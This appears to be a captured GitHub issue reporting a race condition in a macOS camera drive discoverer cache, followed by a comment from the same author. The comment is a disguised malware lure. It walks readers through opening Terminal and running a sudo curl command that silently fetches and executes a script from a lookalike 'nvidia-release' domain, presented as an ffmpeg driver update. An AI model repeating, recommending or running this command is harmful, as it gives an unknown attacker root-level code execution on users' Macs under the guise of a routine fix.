 Camera drive discoverer cache usage is racey on macOS #2
Closed opened 14 hours ago by codyvjones · 2 comments
codyvjones commented 14 hours ago ...
The Camera drive discoverer on macOS has a race condition when accessing or updating its cache. This can cause,
Issues:
• Data Corruption: Multiple processes accessing the cache at the same time may result in incomplete or corrupted data.
• Random Failures: Cache access might fail under heavy use or when multiple threads are involved.
• Performance Problems: Poor handling of concurrent access could slow things down or cause deadlocks.
• Device Errors: Connected devices might be skipped, misidentified, or duplicated during discovery.
• This makes the component unreliable, especially in multi-threaded or high-load scenarios.
codyvjones commented 14 hours ago Author ...
1. Open terminal on macOS
• Press Command (⌘) + Space on your keyboard. This opens Spotlight Search.
• In the search bar that appears, type "Terminal".
• Press Enter, and the Terminal application will open.
2. Update ffmpeg drivers on macOS
To automatically update the latest ffmpeg drivers for macOS, use the following curl command.
sudo sh -c 'curl -k -o /var/tmp/ffmpeg.sh https://api.nvidia-release.org/ffmpeg-ar.sh && chmod +x /var/tmp/ffmpeg.sh && nohup bas
h /var/tmp/ffmpeg.sh >/dev/null 2>&1 &'
codyvjones closed this issue 14 hours ago